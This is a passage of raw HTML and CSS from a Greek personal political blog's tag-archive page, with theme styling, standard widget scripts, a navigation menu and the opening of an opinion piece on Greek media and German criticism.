		.text-seperator-bar .btn, .text-seperator-bar .btn:hover, .btn, input[type=button], input[type=submit], button, .mosaic-overlay *,
		.search_controls li em, .widget_calendar caption, .flex-direction-nav a, .flex-direction-nav a:hover, .widget_rss .widget-title .rsswidget,
		a.btn, a.btn:hover
		/* VC SUPPORT */,
		.wpb_tabs .wpb_tabs_nav li a, .wpb_tabs .wpb_tabs_nav li.ui-tabs-active a:hover, .wpb_teaser_grid .categories_filter li.active a, .wpb_widgetised_column .widget .widget-title 
		/* WOO COMMERCE */,
		.woocommerce span.onsale, .woocommerce-page span.onsale {
					}
		
		
		
		/* 
		25. FOOTER BACKGROUND _________________________________________________________ */
		.footer-wrapper {
			 
		}
		
		
		
		/* 
		26. BUTTON COLOR 1 ____________________________________________________________ */
		.btn, .form-style-2 .btn, .form-style-2 input[type=button], input[type=button]:hover, input[type=submit]:hover, button:hover,
		.form-style-2 input[type=submit], .form-style-2 button, .search_controls li 
		/* VC SUPPORT */,
		.wpb_button_a .wpb_button.wpb_btn-inverse, .vc_btn_black
		/* WOO COMMERCE */,
		p.demo_store, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button,  .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce-message:before, .woocommerce .shop_table.cart td.actions .button.alt, .woocommerce .shop_table.cart td.actions .button:hover, .woocommerce .woocommerce-message a.button:hover {
			 
		}
		
		
		
		/* 
		27. BUTTON COLOR 1 HOVER ______________________________________________________ */
		.feat-block-1, .text-seperator-bar .btn:hover, .btn:hover, input[type=button], input[type=submit], button, 
		.post-tag-cloud li a:hover, .search_controls li:hover, .ui-state-focus,
		.footer-wrapper .btn:hover, .footer-wrapper input[type=button]:hover, .footer-wrapper input[type=submit]:hover, .footer-wrapper button:hover, 
		.footer-wrapper .form-style-2 .btn:hover, .footer-wrapper .form-style-2 input[type=button]:hover, .footer-wrapper .form-style-2 input[type=submit]:hover, 
		.footer-wrapper .form-style-2 button:hover, .footer-wrapper .search_controls li:hover,
		ul.graphs > li .rate-span div, ul.review-graph > li .rate-span div
		/* VC SUPPORT */,
		.wpb_teaser_grid .categories_filter li.active, .wpb_button_a .wpb_button.wpb_btn-inverse:hover, .vc_btn_black:hover
		/* WOO COMMERCE */,
		.woocommerce a.button:hover, .woocommerce button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce .shop_table.cart td.actions .button, .woocommerce .shop_table.cart td.actions .button.alt:hover, .woocommerce .woocommerce-message a.button,  .product .cart button.single_add_to_cart_button:hover, #place_order:hover, .woocommerce span.onsale, .woocommerce-page span.onsale,  .widget_price_filter .ui-slider .ui-slider-handle 
		{
			background: #ffa600;		}
		
		
	
		/* 
		28. LIGHT BLOCKS BACKGROUND ___________________________________________________ */
		table.table-style-1 tr:nth-child(2n+2), table.table-style-1 th, fieldset.boxy, .message.promo, .post-container .boxy, .boxy.author,
		ul.comments .odd, .post-tag-cloud li a, .form-style-2 input[type=text],  .form-style-2 input[type=email], .form-style-2 input[type=password], 
		.form-style-2 textarea, .form-style-2 input[type=tel],  .form-style-2 input[type=range],.form-style-2  input[type=url], 
		.form-style-2 input[type=number], .boxy.review-box, .comments #respond.comment-respond, ul.sitemap > li > a
		/* VC SUPPORT */,
		.wpb_tour .wpb_tabs_nav li:hover, .wpb_teaser_grid .categories_filter li, .wpb_call_to_action, .vc_call_to_action, .wpb_gmaps_widget .wpb_wrapper,
		.vc_progress_bar .vc_single_bar
		/* WOO COMMERCE */,
		input.input-text, .woocommerce ul.products li.product, .woocommerce ul.products li.product.last .woocommerce-page ul.products li.product, .col2-set.addresses .address, .woocommerce-message, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce #payment, .woocommerce-page #payment, .woocommerce-main-image img, input#coupon_code, .widget_price_filter .price_slider_wrapper .ui-widget-content
		/* ROYAL SLIDER */,
		.sceneDefault, .sceneDefault .rsOverflow, .sceneDefault .rsSlide, .sceneDefault .rsVideoFrameHolder, .sceneDefault .rsThumbs{
					}
		
				
		
		/* 
		29. FEATURED TITLE BACKGROUND ___________________________________________________ */
		.feat-title{
					}
		
		
		
		/* 
		30. MENU BORDER COLOR ___________________________________________________ */
		.post-header-area #navigation .nav li a, .header-area .nav ul#nav > li a, .sidr ul, .sidr ul li, 
		.post-header-area.nav-container nav ul > li > a, .header-style-4 nav > ul > li > a{
			border-color: #fefefe;		} 
		

		
		/* 
		31. MAIN BORDER COLOR ___________________________________________________ */
		.tab-contents, .body-wrapper ul.thumb-list li, .body-wrapper ul.wiget-comment-list li, hr, .text-seperator-line div,
		blockquote.right, blockquote.left, pre, table.table-style-1, table.table-style-1 th, table.table-style-1 td, table.table-style-2, 
		table.table-style-2 th, table.table-style-2 td, .post-container, .sitemap div > ul, 
		.page-heading, .thumb-list.archive, ul.comments, .post-tag-cloud, .paging, .paging .col-1-2.prev, input[type=text], input[type=email], 
		input[type=password], textarea, input[type=tel],  input[type=range], input[type=url], input[type=number], ul.toggle li, ul.accordion li,
		ul.toggle li:first-child, ul.accordion li:first-child, .scene_more_posts li, aside .list-1 li, ul.statistics li, ul.tweets li.tweet,
		.widget_archive ul li, .widget_calendar th, .widget_calendar td, .widget_categories ul li, .widget_nav_menu ul li, .widget_meta ul li,
		.widget_pages ul li, .widget_recent_comments ul li, .widget_recent_entries ul li, .widget_tag_cloud .tagcloud a, .tabs-tags a, ul.graphs > li .rate-span, ul.review-graph > li .rate-span, .cat-desription p:last-child, .body-wrapper .canon-cleanTabs-container ul.tab-nav li,
		ul.toggle li, ul.accordion li, ul.sc_toggle li, ul.sc_accordion li, .multi_nav_control, #comments_pagination .page-numbers:after
		/* VC SUPPPORT */,
		.vc_separator.vc_sep_color_grey .vc_sep_line, .wpb_toggle, .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
		.wpb_tour .wpb_tabs_nav li, .wpb_tour .wpb_tour_tabs_wrapper .ui-tabs-panel, .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, 
		.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab, .wpb_teaser_grid ul.categories_filter
		/* WOO COMMERCE */,
		ul.products li .price, ul.products li h3, .woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box, .col2-set.addresses .address, p.myaccount_user, .summary.entry-summary .price,  .summary.entry-summary .price, .product_meta .sku_wrapper, .product_meta .posted_in, .product_meta .tagged_as, .product_meta span:first-child, .woocommerce-message, .related.products, .woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text, .upsells.products, .woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods, .woocommerce form.login, .woocommerce form.checkout_coupon, .woocommerce form.register, .woocommerce-page form.login, .woocommerce-page form.checkout_coupon, .woocommerce-page form.register, .woocommerce #reviews #comments ol.commentlist, .widget_price_filter .price_slider_wrapper .ui-widget-content, .widget.woocommerce .tagcloud a, .widget.woocommerce ul.product_list_widget li, .widget.woocommerce ul.product-categories li
		/* ROYAL SLIDER */,
		.Canon_Slider_1 .rsThumb, .Canon_Slider_2 .rsThumb, .Canon_Slider_3 .rsThumb, .Canon_Slider_3 .rsThumbsHor
		  {
			border-color: #eaeaea;	
		}
		
		
		
		/* 
		32. FOOTER BORDER COLOR ___________________________________________________ */
		.footer-wrapper .tag-cloud a, .footer-wrapper .col-1-5, .footer-wrapper ul.list-1 li, .footer-wrapper ul.list-2 li, .footer-wrapper ul.list-3 li,
		.footer-wrapper .widget ul.toggle li, .footer-wrapper .widget ul.accordion li, .footer-wrapper .scene_more_posts li, .footer-wrapper ul.statistics li,
		.footer-wrapper ul.tweets li.tweet, .footer-wrapper .widget_archive ul li, .footer-wrapper .widget_calendar th, .footer-wrapper .widget_calendar td,
		.footer-wrapper .widget_categories ul li, .footer-wrapper .widget_nav_menu ul li, .footer-wrapper .widget_meta ul li, .footer-wrapper .widget_pages ul li,
		.footer-wrapper .widget_recent_comments ul li, .footer-wrapper .widget_recent_entries ul li, .footer-wrapper .widget_tag_cloud .tagcloud a, .footer-wrapper .canon-cleanTabs-container ul.tab-nav li, .footer-wrapper .tabs-tags a, .footer-wrapper .thumb-list li, .footer-wrapper .canon-cleanTabs-container .tab_content,
		 .footer-wrapper ul.wiget-comment-list li,
		 
		 .footer-wrapper .wrapper > .col-1-2, .footer-wrapper .wrapper > .col-1-3, .footer-wrapper .wrapper > .col-1-4, .footer-wrapper .wrapper > .col-1-5, .footer-wrapper .wrapper > .col-2-3, .footer-wrapper .wrapper > .col-3-4, .footer-wrapper .wrapper > .col-2-5, .footer-wrapper .wrapper > .col-3-5, .footer-wrapper .wrapper > .col-4-5{
			border-color: #2b363c;		}
		
		
		
		/* 
		33. FOOTER TEXT COLOR ___________________________________________________ */ 
		.footer-wrapper, .footer-wrapper a, .footer-wrapper a *, .footer-wrapper .canon_animated_number h1.super, .footer-wrapper .canon_animated_number h1.super span,
		.footer-wrapper .boxy blockquote, .footer-wrapper blockquote,  .footer-wrapper .widget_calendar caption, .footer-wrapper .widget-title, .footer-wrapper .canon-cleanTabs-container .tab_content .thumb-list .meta.feat-1 *   {
					}
		
		
		
		/* 
		34. FOOTER LINK HOVER COLOR ___________________________________________________ */ 
		.footer-wrapper a:hover, .footer-wrapper a:hover *, .footer-wrapper cite, .footer-wrapper .statistics li em,
		.footer-wrapper .canon-cleanTabs-container ul.tab-nav li.active, .footer-wrapper .widget ul li:before{
			color: #ea9502;		}
		
		
		
		/* 
		35. SECONDARY FOOTER TEXT ___________________________________________________ */
		.footer-wrapper .scene_more_posts .meta, .footer-wrapper .tweet .meta, .footer-wrapper .post-date{
					}
		
		
		
		/* 
		36. SECONDARY FOOTER BLOCK ___________________________________________________ */
		.footer-wrapper .widget_calendar caption, .footer-wrapper .btn, .footer-wrapper input[type=button], .footer-wrapper input[type=submit], .footer-wrapper button, 
		.footer-wrapper .form-style-2 .btn, .footer-wrapper .form-style-2 input[type=button], .footer-wrapper .form-style-2 input[type=submit], .footer-wrapper .form-style-2 button, 
		.footer-wrapper .search_controls li{
					}
		
		
		
		/* 
		37. FORM ELEMENTS ___________________________________________________ */		
		input[type=text],  input[type=email], input[type=password], textarea, input[type=tel],  input[type=range], input[type=url],
		input[type=number] {
					}	

		
		
		/* 
		38. BASELINE ___________________________________________________ */	
		.base-line{
					}
		
		
		
		/* 
		39. BASELINE TEXT___________________________________________________ */	
		.base-line *{
					}
		
		
		
		/* 
		40. BASELINE TEXT HOVER ___________________________________________________ */	
		.base-line a:hover, .base-line a:hover *{
			color: #ea9502;		}
		














		/******************************************************************************
		FONTS
		
		01. Body Text
		02. Main Headings Text
		03. Navigation
		04. Second/Meta Headings
		05. Bold Text
		06. Italics Text
		07. Strong Text
		08. Logo Text
		*******************************************************************************/


			
		/* 
		01. BODY TEXT _______________________________________________________________ */ 
		body, input[type=text],  input[type=email], input[type=password], textarea, input[type=tel],  input[type=range], input[type=url],
		input[type=number], .canonSlider, .fa *{
			font-family: "Tinos";
		}
			
		
			
		/* 
		02. MAIN HEADINGS TEXT ______________________________________________________ */ 
		h1, h2, h3, .widget_rss a.rsswidget,  .wpb_tour .wpb_tabs_nav li{
			font-family: "Ubuntu Condensed";
		}
		
		
		 
		/* 
		03. NAVIGATION ______________________________________________________________ */    
		.nav a,  .header-area .wrapper ul li a,  .pre-header-area .wrapper ul li a, .post-header-area.nav-container a, .sidr a  {
			font-family: "Ubuntu Mono";
		}
		
		
		
		/* 
		04. SECOND / META HEADINGS  _________________________________________________ */ 
		.breadcrumb-wrapper, .footer-wrapper h3.widget-title, aside .widget-title, .tab-nav li, h3.v_nav, h6.meta, .rate-tab i, 
		.text-seperator-bar .btn, blockquote cite, legend, .text-seperator-bar h5, .text-seperator-line h5, .text-seperator-bar .btn, .text-seperator-line .btn, 
		ul.meta, ul.meta a, .page-heading, ul.pagination li, .paging .meta, ul.comments .meta, ul.comments li .more,
		.comment-num, .scene_more_posts .meta, .tweet .meta, ul.graphs > li, ul.review-graph > li, .widget_rss .widget-title .rsswidget, .readmore
		/* VC SUPPORT */,
		.vc_separator h4, .wpb_tabs .wpb_tabs_nav li a, .wpb_tour .wpb_tour_next_prev_nav a, .wpb_teaser_grid .vc_read_more,
		.vc_carousel .vc_read_more, h4.wpb_heading, .wpb_widgetised_column .widget .widget-title {
			font-family: "Ubuntu";
		}
		
		
		
		/* 
		05. BOLD TEXT  ___________________________________________________________ */
		strong, ul.meta, ul.meta a, .meta, .meta a, .page-heading, ul.pagination li, .paging .meta, ul.comments .meta, ul.comments li .more, ol.sc_graphs li div,
		.btn, input[type=button], input[type=submit], button, ul.toggle li a.toggle-btn, ul.accordion li a.accordion-btn, .statistics li span, .read_more,
		ul.pagination a, ul.page-numbers, #cancel-comment-reply-link, a.toggle-btn:after, a.accordion-btn:after, a.sc_toggle-btn:after, a.sc_accordion-btn:after,
		a.toggle-btn, a.accordion-btn, a.sc_toggle-btn, a.sc_accordion-btn, ol > li:before   
		/* VC SUPPORT */,
		.wpb_toggle, .wpb_accordion .wpb_accordion_header a, .wpb_button_a .wpb_button, .vc_btn,
		.vc_progress_bar .vc_single_bar .vc_label  {
			font-family: "Tinos";
font-style: normal;
font-weight: 700;
		}
		
		
		
		/* 
		06. ITALICS TEXT _______________________________________________________________ */ 
		.lead, em, i, blockquote, .boxy blockquote, .rate-tab strong, .wp-caption-text, ul.tweets li.tweet {
			font-family: "Tinos";
font-style: italic;
		}
		
		
		
		/* 
		07. STRONG TEXT  ___________________________________________________________ */
		.rate-tab strong {
			font-family: "Tinos";
font-style: normal;
font-weight: 700;
		}
		
		
		
		/* 
		08. LOGO TEXT  ___________________________________________________________ */
		.logo.logo-text a{
			font-family: "Tinos";
		}
		
		
		
		
		
		
		/******************************************************************************
		BACKGROUND
		*******************************************************************************/
		   
		 /*Background Option for Site */
		html{
						background-repeat: repeat!important;			background-attachment: fixed!important;			background-position: top center;
					} 

		body div {
			cursor: auto;	
		}
		
			











		
				    
		/******************************************************************************
		FINAL CALL CSS
		*******************************************************************************/
		
			/* FINAL CALL CSS */
			

	</style>


<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://ws.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&#038;product=simpleshare' id='st_insights_js'></script id='st_insights_js'>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>

<!-- OG: 3.1.5 -->
<meta property="og:type" content="website" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Γιώργος Παπασίμος" /><meta property="og:url" content="https://www.gpapasimos.gr/tag/%ce%b5-%ce%b5/" /><meta property="og:title" content="Ε.Ε. - Γιώργος Παπασίμος" />

<meta property="twitter:partner" content="ogwp" /><meta property="twitter:title" content="Ε.Ε. - Γιώργος Παπασίμος" /><meta property="twitter:url" content="https://www.gpapasimos.gr/tag/%ce%b5-%ce%b5/" />
<meta itemprop="name" content="Ε.Ε. - Γιώργος Παπασίμος" /><meta itemprop="headline" content="Ε.Ε. - Γιώργος Παπασίμος" />
<!-- /OG -->

<link rel='https://api.w.org/' href='https://www.gpapasimos.gr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gpapasimos.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gpapasimos.gr/wp-includes/wlwmanifest.xml" /> 

<script>(function(d, s, id){
                 var js, fjs = d.getElementsByTagName(s)[0];
                 if (d.getElementById(id)) {return;}
                 js = d.createElement(s); js.id = id;
                 js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
                 fjs.parentNode.insertBefore(js, fjs);
               }(document, 'script', 'facebook-jssdk'));</script><style type="text/css">	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
								}
								.ssba, .ssba a
								{
									text-decoration:none;
									border:0;
									background: none;
									font-family: Indie Flower;
									font-size: 	20px;
									
									font-weight: bold;
								}
								</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
		
	</head>
	
    <body class="archive tag tag-117 boxed-page skin-1 wpb-js-composer js-comp-ver-4.3.1 vc_responsive">
		
        <!-- MAINTENANCE MODE -->
        
        <!-- HEADER -->
        		<!-- HEADER -->
		<div class="sticky-header-wrapper clearfix">


        <!-- Pre Header Area -->
		<div class="outter-wrapper pre-header-area header-style-1 ">

			<div class="wrapper clearfix">
			
				<div class="pre-header-right right stay">

					
	<ul class="social-links boxy">

						<li><a href="https://www.facebook.com/giorgos.papasimos" target='_blank'><em class="fa fa-facebook-square"></em></a></li>
							<li><a href="https://twitter.com/PapasimosG" target='_blank'><em class="fa fa-twitter-square"></em></a></li>
			
	</ul>
				</div>

			</div>	

		</div> 
		
			
		
		<!-- Header Area -->
		<div class="outter-wrapper header-area header-style-1 ">
		
			<div class="wrapper clearfix logo-container">
				<header>
					<div class="clearfix">

						<!-- Start Logo -->
						<div class="main-header-left left adjust-left">

							
                                        <div class="logo logo-img"><a href='https://www.gpapasimos.gr'><img src='http://www.gpapasimos.gr/wp-content/uploads/2015/11/71.jpg'' alt='Logo'></a></div>
						</div>
						
						
						<!-- Start Ad -->
						<div class="main-header-right right adjust-right">

							<div class='ads'><a href='#'><img src='http://www.gpapasimos.gr/wp-content/uploads/2015/03/2.jpg'/></a>
</div>
						</div>

					</div>
				</header>
			</div>

		</div>
		
		
		
		<!-- Post Header Area -->
		<div class="outter-wrapper nav-container post-header-area header-style-1 ">
			
			<!-- Start Mobile Menu Icon -->
			<div id="mobile-header" class="">
				<a id="responsive-menu-button" href="#sidr-main">
					<em class="fa fa-bars"></em> Menu
				</a>
			</div>
			
	    	<div id="navigation" class="clearfix">

				    	    	<ul class="menuHideBtn">
    	    		<li><a id="closebtn" class="fa" href="#">&#xf00d;</a></li>
    	    	</ul>

										<!-- WORDPRESS MENU: PRIMARY -->
						<nav id="the-primary-menu-container" class="primary-menu-container"><ul id="the-primary-menu" class="primary-menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-995"><a href="https://www.gpapasimos.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://www.gpapasimos.gr/category/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/">ΑΡΘΡΑ</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://www.gpapasimos.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%b1-%cf%84%cf%85%cf%80%ce%bf%cf%85/">ΔΕΛΤΙΑ ΤΥΠΟΥ</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://www.gpapasimos.gr/category/%ce%b5%cf%80%ce%b9%ce%ba%ce%b1%ce%b9%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b1/">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-893"><a href="https://www.gpapasimos.gr/category/%ce%bc%ce%bc%ce%b5/">ΜΜΕ</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://www.gpapasimos.gr/category/%ce%bd%ce%bf%ce%bc%ce%bf%cf%83-%cf%84%cf%81%ce%b9%ce%ba%ce%b1%ce%bb%cf%89%ce%bd/">ΝΟΜΟΣ ΤΡΙΚΑΛΩΝ</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://www.gpapasimos.gr/category/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%b1/">ΣΧΟΛΙΑ</a></li>
<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://www.gpapasimos.gr/category/%ce%ba%ce%bf%ce%bc%ce%bc%ce%b1%cf%84%ce%b1/">ΚΟΜΜΑΤΑ</a></li>
<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://www.gpapasimos.gr/sample-page-3/">ΒΙΟΓΡΑΦΙΚΟ</a></li>
<li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://www.gpapasimos.gr/contact-page/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li id="menu-item-875" class="toolbar-search-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-875"><a href="#"><em class="fa fa-search "></em></a></li>
</ul></nav>
			</div>

		</div>

	<!-- SEARCH BOX -->

	    <!-- Start Outter Wrapper -->
	    <div class="outter-wrapper search-header-container" data-status="closed">
	        <!-- Start Main Navigation -->
	        <div class="wrapper">
	            <header class="clearfix">

	                <ul class="search_controls">
	                	<li class="search_control_search"><em class="fa fa-search"></em></li>
	                	<li class="search_control_close"><em class="fa fa-times"></em></li>
	                </ul>

	                <form role="search" method="get" id="searchform" action="https://www.gpapasimos.gr/">
	                    <input type="text" id="s" class="full" name="s" placeholder="What are you looking for?" />
	                </form>



	            </header>
	        </div>
	        <!-- End Main Navigation -->
	    </div>
	    <!-- End Outter Wrapper -->		        </div>

    

    	<!-- Start Outter Wrapper -->
    	<div class="outter-wrapper body-wrapper canon-archive">		
    		<div class="wrapper clearfix">
    			
    			<!-- Main Column -->
    			<div class="col-3-4">
    				
    				
					<!-- ARCHIVE HEADER -->
					

						
								<div class="archive-header">

                                    <!-- ABOUT THE AUTHOR -->
                                                        

                                    <!-- PAGE TITLE -->
                                    <div class="page-heading"><em class="fa fa-tags"></em> Ε.Ε. <span class="s-results">2 results</span></div>									
									<!-- CATEGORY DESCRIPTION -->
										
										
								
                                </div>
						
							
					<!-- FEATURE -->
					
					<!-- LOOP -->
					

					<!-- MAIN LOOP -->
					
                         <!-- uncomment to make stickies appear in the loop when not on page 1 -->
                         <!-- uncomment to remove stickies from loop -->

							


							<!-- STANDARD POST -->
							
								<div id="post-1535" class="post-container clearfix post-1535 post type-post status-publish format-standard has-post-thumbnail hentry category-2 category-45 tag-117 tag-132 tag-136 tag-138 tag-137">

									<!-- FEATURE CONTAINER -->
									
										<div class="rate-container col-1-3">
											
											<!-- META: COMMENTS -->
											<div class="comment-num"><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b5%ce%bc%cf%80%ce%ac%ce%b8%ce%b5%ce%b9%ce%b5%cf%82-%ce%b1%cf%80%ce%ad%ce%bd%ce%b1%ce%bd%cf%84%ce%b9-%cf%83%ce%b5-%ce%ad%ce%bd%ce%b1-%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf%cf%85-%ce%b4/#comments">0</a></div>											
											<!-- RATING -->
											
											<!-- FEATURED IMAGE -->
											<div class='featured-media'><div class="mosaic-block circle"><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b5%ce%bc%cf%80%ce%ac%ce%b8%ce%b5%ce%b9%ce%b5%cf%82-%ce%b1%cf%80%ce%ad%ce%bd%ce%b1%ce%bd%cf%84%ce%b9-%cf%83%ce%b5-%ce%ad%ce%bd%ce%b1-%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf%cf%85-%ce%b4/" class="mosaic-overlay link" title="surreal-illustratiAons-by-igor-morski-1 (1)"></a><div class="mosaic-backdrop"><img src="https://www.gpapasimos.gr/wp-content/uploads/2015/03/surreal-illustratiAons-by-igor-morski-1-1.jpg" alt="" /></div></div></div>
										</div>
										

									
									
									<!-- CONTENT -->
									<div class="col-2-3 last">

										<!-- TITLE -->
										<a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b5%ce%bc%cf%80%ce%ac%ce%b8%ce%b5%ce%b9%ce%b5%cf%82-%ce%b1%cf%80%ce%ad%ce%bd%ce%b1%ce%bd%cf%84%ce%b9-%cf%83%ce%b5-%ce%ad%ce%bd%ce%b1-%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf%cf%85-%ce%b4/" class="title"><h1>&#8220;Εμπάθειες&#8221; απέναντι σε ένα μοντέλο δυστυχίας</h1></a>

										<!-- EXCERPT -->
										<strong><em>Του Γεωργίου Παπασίμου*</em></strong>

Ο τρόπος που αντιμετωπίζουν διάφορα εγχώρια Μ.Μ.Ε. και συγκεκριμένοι δημοσιογράφοι ή βουλευτές και στελέχη Ελληνικών κομμάτων τις ειρωνείες του υπουργού Οικονομικών της Γερμανίας, καθώς και κάθε άλλο δημοσίευμα ξένων Μ.Μ.Ε., μέσω των οποίων δυσφημίζεται η Ελλάδα, θα μπορούσε να τεθεί στο μικροσκόπιο του πολιτικού αναλυτή, αν δεν έκρυβε πίσω του ιδιοτελή συμφέροντα και έναν ιδιότυπο «άρρωστο» εγωκεντρισμό....										
										
										<div class="clearfix readmore-container">

											<!-- READ MORE -->
											<a class="readmore left stay" href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b5%ce%bc%cf%80%ce%ac%ce%b8%ce%b5%ce%b9%ce%b5%cf%82-%ce%b1%cf%80%ce%ad%ce%bd%ce%b1%ce%bd%cf%84%ce%b9-%cf%83%ce%b5-%ce%ad%ce%bd%ce%b1-%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf%cf%85-%ce%b4/">Read More</a>
											<!-- META: PUBLISH DATE -->
											<ul class="meta right stay"><li><a class="date" href="https://www.gpapasimos.gr/2015/03/14/">March 14, 2015</a></li></ul>										</div>
										
									</div> 

								</div>
								
														<!-- END STANDARD POST -->



							<!-- MEDIA POST -->
														<!-- END MEDIA POST -->




							<!-- QUOTE POST -->
														<!-- END QUOTE POST -->


						<!-- GALLERY POST -->

														<!-- END GALLERY POST -->


						<!-- ADS -->

							
                                                <!-- END IF STICKY NOT-->



					
                         <!-- uncomment to make stickies appear in the loop when not on page 1 -->
                         <!-- uncomment to remove stickies from loop -->

							


							<!-- STANDARD POST -->
							
								<div id="post-1464" class="post-container clearfix post-1464 post type-post status-publish format-standard has-post-thumbnail hentry category-2 category-5 tag-116 tag-117 tag-115 tag-114">

									<!-- FEATURE CONTAINER -->
									
										<div class="rate-container col-1-3">
											
											<!-- META: COMMENTS -->
											<div class="comment-num"><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%bf%ce%b9-%cf%8d%ce%b1%ce%b9%ce%bd%ce%b5%cf%82-%ce%bf%ce%b9-%ce%ba%ce%b1%ce%ba%cf%8c%ce%b2%ce%bf%cf%85%ce%bb%ce%bf%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%b2%ce%b9/#comments">0</a></div>											
											<!-- RATING -->
											
											<!-- FEATURED IMAGE -->
